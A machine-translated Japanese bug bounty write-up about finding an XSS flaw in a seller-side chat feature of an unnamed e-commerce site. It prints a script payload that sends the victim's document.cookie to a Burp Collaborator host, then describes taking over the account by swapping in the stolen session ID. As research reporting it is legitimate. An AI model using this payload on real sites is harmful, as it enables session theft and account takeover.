ソース:

訳:

捜査対象となっているのは、買い手と売り手の両方が関与する電子商取引ウェブサイトのプライベートプログラムだ。

機密保持のため、このブログではこのプラットフォームをwww.redacted.comと呼びます。

調査を開始するために、最初に 2 つのアカウントを作成し。

1 つは購入者として指定され、もう 1 つは販売者として指定されました。

その後、Web サイトを系統的に調査し、各入力フィールドを精査して。



このプロセス中に、購入者が販売者とチャットできるようにする特定の機能を特定し。

私はすぐにブラインド XSS ペイロードを販売者のアカウントに送信し始め。

残念ながら、XSS には運がありませんでした。

購入者側では消毒が行われていました。

すべての入力フィールドをチェックしてもうまくいかなかった後、販売者アカウントのテストに焦点を移しました。



販売者アカウントにログインし、販売者が購入者からメッセージを受け取るチャット セクションに移動すると、販売者側のチャット機能に XSS 脆弱性が存在することがわかりました。

次に、XSS ペイロードを使用して状況をエスカレートし、販売者のアカウントを乗っ取ることに成功しました。

XSS の効果を最大化する最も効果的な方法の 1 つは、被害者のセッション ID またはトークンを盗むことです。

これによりアカウントが完全に乗っ取られ、攻撃者が侵害されたアカウントを広範囲に制御できるようになる可能性があります。



アカウント乗っ取りに使用したペイロードには、販売者の Cookie を Burp コラボレーターに送信することが含まれていました。

これにより、販売者のアカウントを制御できるようになりました。

<script>new Image().src="http://burp.collaborator/abc.php?output="+document.cookie;</script>

トークンを取得した後の最初のステップは、攻撃者としてログインすることでした。

Firefox の要素検査機能を利用して、自分のセッション ID を被害者のものに置き換え、ページを更新しました。

このアクションにより、私は被害者のアカウントにシームレスにログインし、セッションの乗っ取りが成功しました。

ほなほな。